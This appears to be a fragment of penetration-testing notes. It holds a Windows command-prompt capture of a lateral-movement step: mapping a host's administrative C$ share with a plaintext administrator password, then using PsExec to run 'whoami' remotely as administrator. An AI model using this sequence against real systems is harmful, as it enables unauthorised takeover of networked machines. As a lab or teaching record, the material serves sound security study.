 C:\Users\lca>net use \\192.168.1.56\c$ "aab+1s" /user:administrator
命令成功完成。
C:\Users\lca>D:\pentestools\横向移动\PSTools\PsExec.exe \\192.168.1.56 whoami
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
win-bvvd8vfvmpr\administrator
whoami exited on 192.168.1.56 with error code 0.